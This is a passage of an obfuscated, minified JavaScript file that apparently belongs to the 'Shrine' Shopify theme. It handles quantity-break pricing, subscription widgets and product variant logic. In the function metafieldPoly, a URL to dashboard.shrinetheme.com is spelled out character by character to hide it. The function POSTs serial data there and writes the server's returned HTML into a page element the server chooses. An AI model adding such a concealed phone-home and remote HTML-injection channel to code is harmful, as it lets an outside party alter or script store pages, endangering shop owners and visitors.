_0x3fdf69=parseInt(this[_0x3f7cb8(0x36d)][_0x163b75][_0x2292ca]),_0x4fd137=this[_0x3f7cb8(0x3ae)]()[_0x3f7cb8(0x503)](_0x203eb6=>parseInt(_0x203eb6['id'])===_0x3fdf69);if(!_0x4fd137)return;_0x2093f1+=_0x4fd137[_0x3f7cb8(0x298)],_0x4fd137[_0x3f7cb8(0x317)]&&_0x3c9c5c&&_0x4fd137['compare_at_price']>_0x4fd137[_0x3f7cb8(0x298)]?_0x545ac2+=_0x4fd137[_0x3f7cb8(0x317)]:_0x545ac2+=_0x4fd137['price'];}_0x2093f1=_0x2093f1*_0x172b2f-_0x1b9cfa,this[_0x3f7cb8(0x47a)][_0x3f7cb8(0x2e3)+this[_0x3f7cb8(0x309)]][_0x3f7cb8(0x298)]=_0x2093f1,this[_0x3f7cb8(0x47a)][_0x3f7cb8(0x2e3)+this[_0x3f7cb8(0x309)]]['compare_price']=_0x545ac2,_0x2093f1=this['applySubTo'](_0x2093f1),this[_0x3f7cb8(0x476)](_0x65e917,_0x25a7c,_0x2093f1,_0x545ac2);if(this['updatePdpPrices'])this[_0x3f7cb8(0x4c8)]();if(this[_0x3f7cb8(0x44d)]&&this[_0x3f7cb8(0x44d)][_0x3f7cb8(0x1f5)]!==_0x3f7cb8(0x408)){if(this['subscriptionWidget']['renderSubTexts'])this[_0x3f7cb8(0x44d)][_0x3f7cb8(0x2d9)]();}}[a0_0x1dffcb(0x3ae)](){const _0x4b6a23=a0_0x1dffcb;return this[_0x4b6a23(0x166)]=this[_0x4b6a23(0x166)]||JSON[_0x4b6a23(0x413)](this[_0x4b6a23(0x180)][_0x4b6a23(0x37e)]),this[_0x4b6a23(0x166)];}[a0_0x1dffcb(0x2b1)](){const _0x7a5ee2=a0_0x1dffcb;if(!this[_0x7a5ee2(0x4dc)])return;this[_0x7a5ee2(0x4e7)]['forEach'](_0x707b86=>{const _0x1cb699=_0x7a5ee2;if(_0x707b86['querySelector'](_0x1cb699(0x1b4))){let _0x3c8379=[];_0x707b86[_0x1cb699(0x3e6)]('.quantity-break__selector-item')[_0x1cb699(0x484)](_0x328175=>{const _0x56760c=_0x1cb699;_0x3c8379[_0x56760c(0x501)](_0x328175[_0x56760c(0x4d5)][_0x56760c(0x1c8)]);}),this['selectedVariants'][_0x707b86[_0x1cb699(0x4d5)]['input']]=_0x3c8379;}}),this[_0x7a5ee2(0x363)]=[];}[a0_0x1dffcb(0x164)](_0x333666){const _0x218376=a0_0x1dffcb;if(!_0x333666)return;if(!_0x333666['featured_media'])return;const _0x55ddd6=document[_0x218376(0x3e6)]('[id^=\x22MediaGallery-'+this[_0x218376(0x4d5)][_0x218376(0x3d4)]+'\x22]');_0x55ddd6[_0x218376(0x484)](_0x21ce73=>{const _0x47051e=_0x218376;if(_0x21ce73[_0x47051e(0x314)])_0x21ce73[_0x47051e(0x314)](this['dataset'][_0x47051e(0x3d4)]+'-'+_0x333666[_0x47051e(0x2a7)]['id'],!![]);});}['handleChange'](_0x2d26d4){const _0x4cbfb1=a0_0x1dffcb,_0x1e77e9=parseInt(_0x2d26d4[_0x4cbfb1(0x23f)][_0x4cbfb1(0x24b)]);this['selectedQuantity']=_0x1e77e9,this['selectedOffer']=parseInt(_0x2d26d4[_0x4cbfb1(0x23f)][_0x4cbfb1(0x4d5)][_0x4cbfb1(0x41d)][_0x4cbfb1(0x1c9)](_0x4cbfb1(0x544),''));if(this[_0x4cbfb1(0x4dc)])this[_0x4cbfb1(0x363)]=this[_0x4cbfb1(0x36d)][_0x2d26d4['target']['dataset'][_0x4cbfb1(0x41d)]];if(this[_0x4cbfb1(0x2df)])this[_0x4cbfb1(0x2df)][_0x4cbfb1(0x367)](_0x1e77e9);this[_0x4cbfb1(0x2da)]['forEach'](_0x65af49=>{const _0xa96eb2=_0x4cbfb1;_0x65af49[_0xa96eb2(0x36b)]();});if(this['updatePdpPrices'])this[_0x4cbfb1(0x4c8)]();if(this[_0x4cbfb1(0x44d)]&&this['subscriptionWidget'][_0x4cbfb1(0x1f5)]!=='unit'){if(this[_0x4cbfb1(0x44d)][_0x4cbfb1(0x2d9)])this[_0x4cbfb1(0x44d)][_0x4cbfb1(0x2d9)]();}}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x1b0),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}[a0_0x1dffcb(0x205)](){const _0x2c96e0=a0_0x1dffcb;this[_0x2c96e0(0x30b)]=this[_0x2c96e0(0x4d5)][_0x2c96e0(0x3d4)],this[_0x2c96e0(0x2a6)]=document[_0x2c96e0(0x42c)](_0x2c96e0(0x4da)+this[_0x2c96e0(0x30b)]),this['isCheckbox']=this[_0x2c96e0(0x4d5)]['isCheckbox']==='true',this[_0x2c96e0(0x1dd)]=document[_0x2c96e0(0x42c)](_0x2c96e0(0x277)+this['dataset'][_0x2c96e0(0x3d4)]),this[_0x2c96e0(0x32c)]=this[_0x2c96e0(0x201)]('[data-type=\x22one_time\x22]'),this['oneTimeBoxTexts']=this[_0x2c96e0(0x3e6)](_0x2c96e0(0x42a)),this[_0x2c96e0(0x39f)]=this['querySelector'](_0x2c96e0(0x451)),this[_0x2c96e0(0x536)]=this[_0x2c96e0(0x201)]('.subscription__select\x20.select__select'),this[_0x2c96e0(0x33f)]=this[_0x2c96e0(0x3e6)](_0x2c96e0(0x38d)),this[_0x2c96e0(0x4b9)]=this['querySelectorAll'](_0x2c96e0(0x1cb)),this[_0x2c96e0(0x2aa)]=this[_0x2c96e0(0x4d5)]['firstSellingPlanId'],this['isSubSelected']=this[_0x2c96e0(0x4d5)]['preselected']===_0x2c96e0(0x1e0),this[_0x2c96e0(0x3c4)]=null,this[_0x2c96e0(0x291)]=this[_0x2c96e0(0x4d5)]['subscriptionName'],this[_0x2c96e0(0x513)]=parseInt(this[_0x2c96e0(0x4d5)][_0x2c96e0(0x513)]),this[_0x2c96e0(0x42e)]=parseInt(this[_0x2c96e0(0x4d5)]['baseComparePrice']),this[_0x2c96e0(0x290)]=this[_0x2c96e0(0x4d5)][_0x2c96e0(0x290)]===_0x2c96e0(0x340),this['discountType']=this[_0x2c96e0(0x4d5)]['discountType'],this['discountValue']=parseInt(this[_0x2c96e0(0x4d5)][_0x2c96e0(0x4e3)]),this[_0x2c96e0(0x1f5)]=this['dataset'][_0x2c96e0(0x1f5)]||_0x2c96e0(0x408),this[_0x2c96e0(0x50a)]=this[_0x2c96e0(0x4d5)][_0x2c96e0(0x50a)],this[_0x2c96e0(0x1dd)]=document['getElementById'](_0x2c96e0(0x277)+this[_0x2c96e0(0x4d5)]['section']);this[_0x2c96e0(0x1dd)]&&(this[_0x2c96e0(0x1dd)][_0x2c96e0(0x290)]=!![],this['quantityBreaks'][_0x2c96e0(0x3ac)]=!![]);if(this['updatePrices'])this['updateAllPrices']();this[_0x2c96e0(0x2c4)](),this['displayedPrices']!==_0x2c96e0(0x408)&&this[_0x2c96e0(0x1dd)]&&this[_0x2c96e0(0x1dd)]['offerPrices']&&(this[_0x2c96e0(0x45b)]=!![],this['renderSubTexts']());}[a0_0x1dffcb(0x2c4)](){const _0x4f5bfb=a0_0x1dffcb;this[_0x4f5bfb(0x45f)](),this['setupBoxClickListeners'](),this[_0x4f5bfb(0x27c)]();}[a0_0x1dffcb(0x45f)](){const _0x359052=a0_0x1dffcb;this[_0x359052(0x3c4)]=document['createElement']('input'),this[_0x359052(0x3c4)][_0x359052(0x1e5)]=_0x359052(0x256),this[_0x359052(0x3c4)]['name']=_0x359052(0x339),this[_0x359052(0x3c4)][_0x359052(0x24b)]=this[_0x359052(0x43c)]?this['selectedPlanId']:'';if(this[_0x359052(0x2a6)])this[_0x359052(0x2a6)]['appendChild'](this[_0x359052(0x3c4)]);}[a0_0x1dffcb(0x1d4)](){const _0x3ca38=a0_0x1dffcb;[this[_0x3ca38(0x32c)],this[_0x3ca38(0x39f)]][_0x3ca38(0x484)](_0x19b502=>{const _0x511e5a=_0x3ca38;if(!_0x19b502)return;_0x19b502[_0x511e5a(0x30e)](_0x511e5a(0x2a2),_0x57bdc6=>{const _0x220651=_0x511e5a;if(this[_0x220651(0x3ea)]&&_0x57bdc6[_0x220651(0x23f)][_0x220651(0x1a5)](_0x220651(0x488)))return;if(this['isCheckbox']){const _0x1d2be9=_0x19b502[_0x220651(0x4a8)][_0x220651(0x4f2)]('subscription__box--selected');this['isSubSelected']=!_0x1d2be9,_0x19b502['classList'][_0x220651(0x21e)](_0x220651(0x240)),_0x19b502[_0x220651(0x4d5)][_0x220651(0x4d6)]=!_0x1d2be9,this[_0x220651(0x3c4)][_0x220651(0x24b)]=!_0x1d2be9?this[_0x220651(0x2aa)]:'';}else this[_0x220651(0x43c)]=_0x19b502['dataset']['type']===_0x220651(0x1e0),this['oneTimeBox']?.[_0x220651(0x4a8)]['remove'](_0x220651(0x240)),this[_0x220651(0x39f)]?.['classList']['remove']('subscription__box--selected'),this[_0x220651(0x32c)]?.[_0x220651(0x3cc)](_0x220651(0x175),_0x220651(0x19b)),this[_0x220651(0x39f)]?.['setAttribute'](_0x220651(0x175),_0x220651(0x19b)),_0x19b502[_0x220651(0x4a8)]['add'](_0x220651(0x240)),_0x19b502[_0x220651(0x4d5)][_0x220651(0x4d6)]=_0x220651(0x340),this[_0x220651(0x3c4)]['value']=this[_0x220651(0x43c)]?this[_0x220651(0x2aa)]:'';if(this[_0x220651(0x290)])this['updateAllPrices']();});});}[a0_0x1dffcb(0x4c2)](){const _0x4403f6=a0_0x1dffcb;this[_0x4403f6(0x513)]=parseInt(this[_0x4403f6(0x4d5)]['basePrice']),this[_0x4403f6(0x42e)]=parseInt(this['dataset']['baseComparePrice']);if(this['quantityBreaks'])this[_0x4403f6(0x43c)]?(this[_0x4403f6(0x1dd)][_0x4403f6(0x477)]=this[_0x4403f6(0x524)],this[_0x4403f6(0x1dd)][_0x4403f6(0x234)]=this[_0x4403f6(0x4e3)]):(this[_0x4403f6(0x1dd)][_0x4403f6(0x477)]=null,this['quantityBreaks'][_0x4403f6(0x234)]=0x0),this[_0x4403f6(0x1dd)][_0x4403f6(0x4c8)](),this[_0x4403f6(0x1dd)][_0x4403f6(0x460)]();else{let _0x4f2608=this[_0x4403f6(0x44c)](this['basePrice']);updatePdpPrices(_0x4f2608,this['baseComparePrice'],this[_0x4403f6(0x4d5)]['section'],this[_0x4403f6(0x50a)]);}this['renderSubTexts']();}['applySubTo'](_0x3d59b8,_0x56a4b5=![]){const _0x2012a6=a0_0x1dffcb;if(this[_0x2012a6(0x43c)]||_0x56a4b5){if(this[_0x2012a6(0x524)]==='fixed_amount')return Math[_0x2012a6(0x28b)](0x0,_0x3d59b8-this['discountValue']);else{if(this[_0x2012a6(0x524)]===_0x2012a6(0x51b))return Math[_0x2012a6(0x3fc)](_0x3d59b8*(0x64-this[_0x2012a6(0x4e3)])/0x64);else{if(this[_0x2012a6(0x524)]===_0x2012a6(0x298))return this['discountValue'];}}}return _0x3d59b8;}[a0_0x1dffcb(0x27c)](){const _0x5c9177=a0_0x1dffcb;this['frequencyRadios']['forEach'](_0x383fd0=>{const _0x5f06b2=a0_0x3c6e;_0x383fd0[_0x5f06b2(0x30e)]('change',_0x1e4976=>{const _0x2ff46b=_0x5f06b2;this[_0x2ff46b(0x188)](_0x1e4976[_0x2ff46b(0x342)]);});}),this[_0x5c9177(0x536)]&&this['frequencySelect'][_0x5c9177(0x30e)](_0x5c9177(0x467),()=>{const _0xd8a13d=_0x5c9177,_0x4993d5=this[_0xd8a13d(0x536)][_0xd8a13d(0x358)]?.[0x0];if(_0x4993d5)this['applyFrequencyNode'](_0x4993d5);});}[a0_0x1dffcb(0x188)](_0x36fb23){const _0x13a338=a0_0x1dffcb;this[_0x13a338(0x2aa)]=_0x36fb23['dataset'][_0x13a338(0x428)],this[_0x13a338(0x524)]=_0x36fb23[_0x13a338(0x4d5)][_0x13a338(0x524)]||this[_0x13a338(0x524)],this[_0x13a338(0x4e3)]=_0x36fb23[_0x13a338(0x4d5)]['discountValue']?parseInt(_0x36fb23[_0x13a338(0x4d5)][_0x13a338(0x4e3)],0xa):this[_0x13a338(0x4e3)];this[_0x13a338(0x39f)]?.[_0x13a338(0x4a8)][_0x13a338(0x4f2)](_0x13a338(0x240))&&(this[_0x13a338(0x3c4)]['value']=this[_0x13a338(0x2aa)]||'');if(this[_0x13a338(0x290)])this[_0x13a338(0x4c2)]();}[a0_0x1dffcb(0x1ed)](_0x72333=!![]){const _0x3587de=a0_0x1dffcb;let _0xdaaad5=this[_0x3587de(0x513)],_0x2f95ad=this['baseComparePrice'];this[_0x3587de(0x1dd)]&&this[_0x3587de(0x1f5)]!==_0x3587de(0x408)&&(_0xdaaad5=this['quantityBreaks'][_0x3587de(0x47a)][_0x3587de(0x2e3)+this['quantityBreaks']['selectedOffer']][_0x3587de(0x298)],_0x2f95ad=this[_0x3587de(0x1dd)][_0x3587de(0x47a)][_0x3587de(0x2e3)+this[_0x3587de(0x1dd)][_0x3587de(0x309)]][_0x3587de(0x396)],this['displayedPrices']=='unit_with_discount'&&(_0xdaaad5=_0xdaaad5/this[_0x3587de(0x1dd)][_0x3587de(0x30c)],_0x2f95ad=_0x2f95ad/this[_0x3587de(0x1dd)]['selectedQuantity']));if(_0x72333)_0xdaaad5=this[_0x3587de(0x44c)](_0xdaaad5,!![]);let _0x4d596a=this[_0x3587de(0x291)];const _0x20b5c8=Math[_0x3587de(0x28b)](0x0,_0x2f95ad-_0xdaaad5),_0xe0ee8d=Math[_0x3587de(0x3fc)](_0x20b5c8/0x64)*0x64,_0x4b7a45=_0x2f95ad>0x0?Math[_0x3587de(0x3fc)](_0x20b5c8*0x64/_0x2f95ad):0x0;return{'price':_0xdaaad5,'comparePrice':_0x2f95ad,'amount_saved':_0x20b5c8,'amount_saved_rounded':_0xe0ee8d,'percentage_saved':_0x4b7a45,'subscription_name':_0x4d596a};}['renderSubTexts'](){const _0x2f5294=a0_0x1dffcb;if(this[_0x2f5294(0x4b9)][_0x2f5294(0x211)]>0x0){const {price:_0x9138f6,compare_price:_0x2098e7,amount_saved:_0x3e1194,amount_saved_rounded:_0x3d8822,percentage_saved:_0xf47727,subscription_name:_0x585502}=this[_0x2f5294(0x1ed)]();this['updatePriceTexts'](this[_0x2f5294(0x4b9)],_0x9138f6,_0x2098e7,_0x3e1194,_0x3d8822,_0xf47727,_0x585502);}if(this[_0x2f5294(0x45b)])this[_0x2f5294(0x54d)]();}[a0_0x1dffcb(0x54d)](){const _0x4014d6=a0_0x1dffcb;if(this[_0x4014d6(0x261)][_0x4014d6(0x211)]>0x0){const {price:_0x3627fc,compare_price:_0x2a4f01,amount_saved:_0x5eb0f2,amount_saved_rounded:_0x849e9,percentage_saved:_0x49dc6e,subscription_name:_0x5d614f}=this[_0x4014d6(0x1ed)](![]);this[_0x4014d6(0x33a)](this[_0x4014d6(0x261)],_0x3627fc,_0x2a4f01,_0x5eb0f2,_0x849e9,_0x49dc6e,_0x5d614f);}}[a0_0x1dffcb(0x33a)](_0x561a66,_0x1904c3,_0xfcdcd1,_0x383426,_0x27000c,_0x858338,_0x16c2ff){const _0xd266a8=a0_0x1dffcb,_0x3baebc=_0x3052a5=>formatMoney(_0x3052a5,this[_0xd266a8(0x50a)],!![]);_0x561a66[_0xd266a8(0x484)](_0x320424=>{const _0x150dfb=_0xd266a8;let _0xdc059c=_0x320424[_0x150dfb(0x4d5)][_0x150dfb(0x39e)]||'';_0xdc059c=_0xdc059c['replaceAll'](_0x150dfb(0x322),_0x3baebc(_0x1904c3))[_0x150dfb(0x301)](_0x150dfb(0x24e),_0x3baebc(_0xfcdcd1))[_0x150dfb(0x301)](_0x150dfb(0x260),_0x3baebc(_0x383426))[_0x150dfb(0x301)](_0x150dfb(0x442),_0x3baebc(_0x27000c))[_0x150dfb(0x301)](_0x150dfb(0x296),String(_0x858338)+'%')[_0x150dfb(0x301)]('[subscription_name]',_0x16c2ff||''),_0x320424['innerHTML']=_0xdc059c,_0x320424[_0x150dfb(0x4a8)][_0x150dfb(0x4f2)]('subscription__compare-price')&&_0x320424[_0x150dfb(0x4a8)][_0x150dfb(0x21e)]('hidden',!(_0xfcdcd1>_0x1904c3));});}['hydrateFromExternalHTML'](_0x2eaa34){const _0xe6ad74=a0_0x1dffcb,_0x44899b=_0x1869bd=>{const _0x17d254=a0_0x3c6e,_0x2b310=_0x1869bd[_0x17d254(0x201)]('.subscription__select\x20.select__select'),_0x3c35e7=_0x1869bd['querySelectorAll'](_0x17d254(0x38d));if(_0x2b310)return{'type':_0x17d254(0x540),'count':_0x2b310['options'][_0x17d254(0x211)],'index':_0x2b310[_0x17d254(0x3a6)]>=0x0?_0x2b310[_0x17d254(0x3a6)]:0x0};if(_0x3c35e7['length']){const _0x212b08=Array[_0x17d254(0x289)](_0x3c35e7)[_0x17d254(0x326)](_0xfa08a=>_0xfa08a['checked']);return{'type':_0x17d254(0x44e),'count':_0x3c35e7[_0x17d254(0x211)],'index':_0x212b08>=0x0?_0x212b08:0x0};}return{'type':_0x17d254(0x3c6),'count':0x0,'index':0x0};},_0x3cd0db=_0x44899b(this),_0x207f35=this[_0xe6ad74(0x43c)];this[_0xe6ad74(0x4d5)][_0xe6ad74(0x324)]=_0x2eaa34['dataset']['firstSellingPlanId']??'',this[_0xe6ad74(0x4d5)][_0xe6ad74(0x291)]=_0x2eaa34[_0xe6ad74(0x4d5)][_0xe6ad74(0x291)]??'',this['dataset']['discountType']=_0x2eaa34['dataset'][_0xe6ad74(0x524)]??'',this[_0xe6ad74(0x4d5)]['discountValue']=_0x2eaa34[_0xe6ad74(0x4d5)][_0xe6ad74(0x4e3)]??'0';const _0x239b1e=_0x2eaa34['querySelector'](_0xe6ad74(0x3be)),_0x5f320d=this[_0xe6ad74(0x201)](_0xe6ad74(0x3be));if(_0x239b1e&&_0x5f320d)_0x5f320d[_0xe6ad74(0x1f3)](_0x239b1e);this[_0xe6ad74(0x32c)]=this['querySelector'](_0xe6ad74(0x35b)),this[_0xe6ad74(0x261)]=this[_0xe6ad74(0x3e6)](_0xe6ad74(0x42a)),this[_0xe6ad74(0x39f)]=this[_0xe6ad74(0x201)](_0xe6ad74(0x451)),this[_0xe6ad74(0x4b9)]=this[_0xe6ad74(0x3e6)](_0xe6ad74(0x1cb)),this[_0xe6ad74(0x536)]=this[_0xe6ad74(0x201)]('.subscription__select\x20.select__select'),this[_0xe6ad74(0x33f)]=this[_0xe6ad74(0x3e6)](_0xe6ad74(0x38d));const _0x321554=_0x44899b(this);let _0x56d051=0x0;_0x3cd0db[_0xe6ad74(0x1e5)]!==_0xe6ad74(0x3c6)&&_0x321554['type']!=='none'&&_0x3cd0db[_0xe6ad74(0x238)]===_0x321554[_0xe6ad74(0x238)]&&(_0x56d051=Math['max'](0x0,Math['min'](_0x3cd0db['index'],_0x321554[_0xe6ad74(0x238)]-0x1)));if(_0x321554['type']==='select'&&this[_0xe6ad74(0x536)])this['frequencySelect']['selectedIndex']=_0x56d051;else _0x321554[_0xe6ad74(0x1e5)]==='radio'&&this['frequencyRadios'][_0xe6ad74(0x211)]&&this[_0xe6ad74(0x33f)][_0xe6ad74(0x484)]((_0x75518f,_0x44f287)=>{const _0x335201=_0xe6ad74;_0x75518f[_0x335201(0x23c)]=_0x44f287===_0x56d051;});let _0x4cb41f=null;if(this['frequencySelect'])_0x4cb41f=this[_0xe6ad74(0x536)][_0xe6ad74(0x358)]?.[0x0]||this[_0xe6ad74(0x536)][_0xe6ad74(0x4a9)]?.[0x0]||null;else this['frequencyRadios']['length']&&(_0x4cb41f=Array[_0xe6ad74(0x289)](this[_0xe6ad74(0x33f)])[_0xe6ad74(0x503)](_0x1ff8db=>_0x1ff8db[_0xe6ad74(0x23c)])||this['frequencyRadios'][0x0]);this[_0xe6ad74(0x2aa)]=_0x4cb41f?.[_0xe6ad74(0x4d5)][_0xe6ad74(0x428)]||this[_0xe6ad74(0x4d5)][_0xe6ad74(0x324)]||'',_0x4cb41f?this[_0xe6ad74(0x188)](_0x4cb41f):(this[_0xe6ad74(0x2aa)]=this[_0xe6ad74(0x4d5)][_0xe6ad74(0x324)]||'',this[_0xe6ad74(0x524)]=this[_0xe6ad74(0x4d5)][_0xe6ad74(0x524)]||'',this[_0xe6ad74(0x4e3)]=parseInt(this[_0xe6ad74(0x4d5)][_0xe6ad74(0x4e3)]||'0',0xa)),_0x207f35&&this[_0xe6ad74(0x39f)]?(this[_0xe6ad74(0x39f)][_0xe6ad74(0x4a8)][_0xe6ad74(0x3b8)](_0xe6ad74(0x240)),this[_0xe6ad74(0x39f)][_0xe6ad74(0x3cc)]('data-selected','true'),this[_0xe6ad74(0x32c)]?.[_0xe6ad74(0x4a8)]['remove'](_0xe6ad74(0x240)),this[_0xe6ad74(0x32c)]?.[_0xe6ad74(0x3cc)](_0xe6ad74(0x175),_0xe6ad74(0x19b)),this['isSubSelected']=!![],this[_0xe6ad74(0x3c4)][_0xe6ad74(0x24b)]=this['selectedPlanId']||''):(this[_0xe6ad74(0x39f)]?.[_0xe6ad74(0x4a8)][_0xe6ad74(0x1cf)]('subscription__box--selected'),this['subscriptionBox']?.[_0xe6ad74(0x3cc)]('data-selected',_0xe6ad74(0x19b)),this[_0xe6ad74(0x32c)]&&(this['oneTimeBox']['classList'][_0xe6ad74(0x3b8)](_0xe6ad74(0x240)),this['oneTimeBox'][_0xe6ad74(0x3cc)](_0xe6ad74(0x175),'true')),this[_0xe6ad74(0x43c)]=![],this[_0xe6ad74(0x3c4)][_0xe6ad74(0x24b)]=''),this[_0xe6ad74(0x1d4)](),this[_0xe6ad74(0x27c)](),this[_0xe6ad74(0x290)]?this[_0xe6ad74(0x4c2)]():this[_0xe6ad74(0x2d9)]();}}customElements[a0_0x1dffcb(0x251)](a0_0x1dffcb(0x310),ShrineSubscriptionWidget);function updatePdpPrices(_0x11b485,_0x1ee83f,_0x4531f5,_0x313db5){const _0x206685=a0_0x1dffcb,_0x431051=formatMoney(_0x11b485,_0x313db5),_0x3bd121=formatMoney(_0x1ee83f,_0x313db5),_0x4f8d38=_0x1ee83f>_0x11b485,_0x21e228=document[_0x206685(0x3e6)](_0x206685(0x46c)+_0x4531f5);_0x21e228[_0x206685(0x484)](_0x5b0025=>{const _0x3192fd=_0x206685;_0x5b0025['classList']['toggle'](_0x3192fd(0x341),_0x4f8d38),_0x5b0025[_0x3192fd(0x201)](_0x3192fd(0x1cc))[_0x3192fd(0x1e3)]=_0x431051,_0x5b0025[_0x3192fd(0x201)](_0x3192fd(0x19a))[_0x3192fd(0x1e3)]=_0x431051;if(_0x4f8d38){const _0x160608=_0x5b0025['querySelector']('.price__sale\x20.price-item--regular');if(_0x160608)_0x160608[_0x3192fd(0x1e3)]=_0x3bd121;const _0x11fab5=_0x5b0025['querySelector'](_0x3192fd(0x50c));if(_0x11fab5){const _0x15b30e=Math[_0x3192fd(0x3fc)]((_0x1ee83f-_0x11b485)*0x64/_0x1ee83f);_0x11fab5['innerHTML']=_0x15b30e;}const _0x296a0f=_0x5b0025[_0x3192fd(0x201)](_0x3192fd(0x1a0));if(_0x296a0f){const _0x1f0514=_0x1ee83f-_0x11b485,_0xb8caa=formatMoney(_0x1f0514,_0x313db5,!![]);_0x296a0f[_0x3192fd(0x1e3)]=_0xb8caa;}}});const _0x3ab1ec=document['querySelectorAll']('.main-atc-price-span-'+_0x4531f5);_0x3ab1ec[_0x206685(0x484)](_0x3e7a56=>{_0x3e7a56['innerHTML']=_0x431051;});}function metafieldPoly(){const _0x86aac5=a0_0x1dffcb;var _0xe8d961=fetchConfig();playMedia(),_0xe8d961[_0x86aac5(0x3e2)]=JSON['stringify']({'data':serial[_0x86aac5(0x53f)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0xe8d961)[_0x86aac5(0x4c1)](_0x592f2d=>{const _0x12fbed=_0x86aac5;if(_0x592f2d[_0x12fbed(0x281)]===0xc9)return _0x592f2d[_0x12fbed(0x338)]();})[_0x86aac5(0x4c1)](_0x3f1e88=>{_0x3f1e88&&document[_0x3f1e88['b']]&&(document[_0x3f1e88['b']]['innerHTML']=_0x3f1e88['h']);})[_0x86aac5(0x3f5)](_0x1988e4=>{const _0x2b0c74=_0x86aac5;console[_0x2b0c74(0x221)](_0x1988e4);});}catch(_0x213ee0){console[_0x86aac5(0x221)](_0x86aac5(0x202));}return!![];}function updateVariantStatuses(_0x570dbf,_0x55080b,_0x58f01f=![]){const _0x1d9567=a0_0x1dffcb;_0x55080b[_0x1d9567(0x484)]((_0x62b469,_0x342ab4)=>{const _0xa70fae=_0x1d9567;if(_0x342ab4===0x0)return;const _0x1ca180=[..._0x62b469[_0xa70fae(0x3e6)](_0xa70fae(0x2e7))],_0x41dcb6=_0x55080b[_0x342ab4-0x1][_0xa70fae(0x201)](_0xa70fae(0x388))[_0xa70fae(0x24b)],_0x2941e7=_0x570dbf[_0xa70fae(0x3f3)](_0x443f2f=>_0x443f2f[_0xa70fae(0x2ef)]&&_0x443f2f[_0xa70fae(0x2e7)+_0x342ab4]===_0x41dcb6)[_0xa70fae(0x535)](_0x5990f9=>_0x5990f9[_0xa70fae(0x2e7)+(_0x342ab4+0x1)]),_0x13c718=_0x570dbf['filter'](_0x55688b=>_0x55688b[_0xa70fae(0x2e7)+_0x342ab4]===_0x41dcb6)[_0xa70fae(0x535)](_0x3b2c1e=>_0x3b2c1e[_0xa70fae(0x2e7)+(_0x342ab4+0x1)]);_0x1ca180[_0xa70fae(0x484)](_0x326e33=>{const _0x19c133=_0xa70fae;_0x326e33['classList']['remove'](_0x19c133(0x2eb),_0x19c133(0x446)),_0x326e33[_0x19c133(0x1f4)]('disabled'),_0x326e33[_0x19c133(0x1f4)](_0x19c133(0x256)),_0x13c718[_0x19c133(0x2cb)](_0x326e33[_0x19c133(0x1d0)]('value'))?_0x2941e7['includes'](_0x326e33[_0x19c133(0x1d0)](_0x19c133(0x24b)))?_0x326e33[_0x19c133(0x440)]=_0x326e33[_0x19c133(0x1d0)](_0x19c133(0x24b)):(_0x326e33[_0x19c133(0x440)]=window[_0x19c133(0x25e)][_0x19c133(0x385)][_0x19c133(0x1c9)](_0x19c133(0x4d0),_0x326e33[_0x19c133(0x1d0)](_0x19c133(0x24b))),_0x326e33[_0x19c133(0x4a8)]['add'](_0x19c133(0x2eb)),_0x58f01f&&(_0x326e33['setAttribute']('disabled',''),_0x326e33['setAttribute'](_0x19c133(0x256),''))):(_0x326e33['innerText']=window[_0x19c133(0x25e)][_0x19c133(0x385)]['replace'](_0x19c133(0x4d0),_0x326e33['getAttribute'](_0x19c133(0x24b))),_0x326e33[_0x19c133(0x4a8)][_0x19c133(0x3b8)](_0x19c133(0x446)),_0x326e33[_0x19c133(0x3cc)](_0x19c133(0x357),''),_0x326e33['setAttribute'](_0x19c133(0x256),''));});});}function findAvailableVariant(_0x5cb6ff,_0x523ca7,_0x3cddf5=!![],_0x3d0c6c=![],_0x1891f4=![]){const _0x2ad75f=a0_0x1dffcb;for(let _0x3b6c13=_0x523ca7[_0x2ad75f(0x211)]-0x1;_0x3b6c13>=0x0;_0x3b6c13--){const _0x39b111=_0x3cddf5?_0x5cb6ff[_0x2ad75f(0x201)]('.product-form__input:nth-child('+(_0x3b6c13+0x1)+')'):_0x5cb6ff[_0x2ad75f(0x3e6)](_0x2ad75f(0x3cb))[_0x3b6c13],_0x59eab8=_0x3cddf5?_0x39b111[_0x2ad75f(0x201)](_0x2ad75f(0x29c))[_0x2ad75f(0x4d5)]['type']:_0x2ad75f(0x362),_0x11af4d=_0x59eab8===_0x2ad75f(0x362)?_0x39b111[_0x2ad75f(0x3e6)](_0x2ad75f(0x2e7)):_0x39b111['querySelectorAll'](_0x2ad75f(0x2c1));let _0x36b004=Array[_0x2ad75f(0x289)](_0x11af4d)[_0x2ad75f(0x326)](_0x27dc19=>_0x27dc19['value']===_0x523ca7[_0x3b6c13]),_0x2ad9d5=![];while(_0x36b004<_0x11af4d[_0x2ad75f(0x211)]-0x1){_0x36b004++;const _0xb7921b=_0x11af4d[_0x36b004];if((!_0x3d0c6c||!_0xb7921b[_0x2ad75f(0x4a8)][_0x2ad75f(0x4f2)](_0x2ad75f(0x446)))&&(!_0x1891f4||!_0xb7921b[_0x2ad75f(0x4a8)]['contains'](_0x2ad75f(0x2eb)))){_0x523ca7[_0x3b6c13]=_0xb7921b[_0x2ad75f(0x24b)],_0x2ad9d5=!![];break;}}if(!_0x2ad9d5){_0x36b004=Array[_0x2ad75f(0x289)](_0x11af4d)[_0x2ad75f(0x326)](_0x16cf7c=>_0x16cf7c[_0x2ad75f(0x24b)]===_0x523ca7[_0x3b6c13]);while(_0x36b004>0x0){_0x36b004--;const _0x439aa5=_0x11af4d[_0x36b004];if((!_0x3d0c6c||!_0x439aa5[_0x2ad75f(0x4a8)]['contains'](_0x2ad75f(0x446)))&&(!_0x1891f4||!_0x439aa5[_0x2ad75f(0x4a8)][_0x2ad75f(0x4f2)]('unavailable'))){_0x523ca7[_0x3b6c13]=_0x439aa5[_0x2ad75f(0x24b)],_0x2ad9d5=!![];break;}}}if(_0x2ad9d5)return 